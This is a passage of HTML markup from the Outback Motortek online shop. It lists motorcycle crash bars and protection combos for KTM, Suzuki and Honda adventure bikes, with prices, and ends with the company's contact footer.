							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-150x100.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-150x100.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-150x100.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-1024x682.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-1024x682.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-150x100.jpg 150w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-150x100.jpg 150w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9412.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9412.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9412-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9412-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9412-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9412-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9412-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9412-150x100.jpg 150w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9411.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9411.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9411-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9411-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9411-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9411-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9411-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9411-150x100.jpg 150w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9409.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9409.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9409-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9409-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9409-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9409-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9409-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9409-150x100.jpg 150w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9406.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9406.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9406-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9406-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9406-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9406-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9406-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9406-150x100.jpg 150w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9408.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9408.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9408-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9408-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9408-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9408-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9408-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9408-150x100.jpg 150w" data-image-id="9"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="9" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-150x100.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/ktm-790-r-s-adventure-protection-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8828"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/ktm-790-r-s-adventure-protection-combo/">KTM 790 / 890 Adventure R / S – Protection Combo</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>410.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/ktm-790-r-s-adventure-protection-combo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8828" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8828" data-product_sku="OBM-KTM790-PC" aria-label="Select options for &ldquo;KTM 790 / 890 Adventure R / S – Protection Combo&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8828" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-285 status-publish instock product_cat-combo product_cat-crash-bars product_cat-skid-plate product_cat-suzuki product_cat-dl650-vstrom has-post-thumbnail sale taxable shipping-taxable purchasable product-type-bundle" data-loop="6" data-id="285">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/bronze-level-combo-suzuki-vstrom-650/" class="product-image-link" tabindex="-1" aria-label="Suzuki DL 650 Vstrom – Bronze Level Combo">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-300x169.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-768x432.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-450x253.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-750x422.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-150x84.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/IMG_5501_1_1-e1449257387897.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/IMG_5501_1_1-e1449257387897.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/IMG_5501_1_1-e1449257387897-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/IMG_5501_1_1-e1449257387897-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/IMG_5501_1_1-e1449257387897-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/IMG_5501_1_1-e1449257387897-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/IMG_5501_1_1-e1449257387897-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/IMG_5501_1_1-e1449257387897-600x400.jpg 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-1024x680.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-1024x680.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-450x299.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-750x498.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-300x199.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-768x510.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-600x398.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637.jpg 1280w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/DSC1637-1000x664.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4..jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4..jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-600x400.jpg 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-3..jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-3..jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-3.-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-3.-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-3.-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-3.-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-3.-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-3.-600x400.jpg 600w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span></div><img width="800" height="450" src="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-300x169.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-768x432.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-450x253.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-750x422.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-150x84.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/bronze-level-combo-suzuki-vstrom-650/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="285"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/bronze-level-combo-suzuki-vstrom-650/">Suzuki DL 650 Vstrom – Bronze Level Combo</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>410.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;410.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>385.40</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;385.40.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/product/bmw-r1250gs-protection-combo/?add-to-cart=285" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_285" data-quantity="1" class="button product_type_bundle add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="285" data-product_sku="" aria-label="Read more about &ldquo;Suzuki DL 650 Vstrom – Bronze Level Combo&rdquo;" rel="nofollow"><span>Add to basket</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_285" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
						</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-637cf9b5d71a4"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>																</div>
				</div>			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-10" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><a href="https://outbackmotortek.co.uk"><img src="/wp-content/uploads/2018/10/logo.png"  style="margin-bottom: 10px;" /></a></div><p>Outback Motortek is a family business that produces quality protection parts for adventure motorcycles.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Unit 5, Tenth Avenue, Zone 3<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Deeside Industrial Park, Deeside<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> CH5 2UA<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> United Kingdom<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i><a href="tel:+441244900859">01244 900859</a><br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> <a href="https://outbackmotortek.co.uk/contact-us/">Contact Us</a></div></div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woocommerce_products-6" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Best Selling Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-crf-300rally-crash-bars/" title="Honda CRF300 Rally – Crash Bars" class="widget-product-img">
			<img width="450" height="337" src="https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-450x337.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda CRF300 Rally – Crash Bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-450x337.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-300x224.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-1024x766.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-768x575.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-1536x1149.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-2048x1532.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-900x673.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-750x561.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-150x112.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-crf-300rally-crash-bars/" title="Honda CRF300 Rally – Crash Bars" class="wd-entities-title">
				Honda CRF300 Rally – Crash Bars			</a>
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>220.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin 1000 crash bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash bars			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>270.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Crash Guards Combo" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin CRF1000L crash protection guards" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Crash Guards Combo" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash Guards Combo			</a>
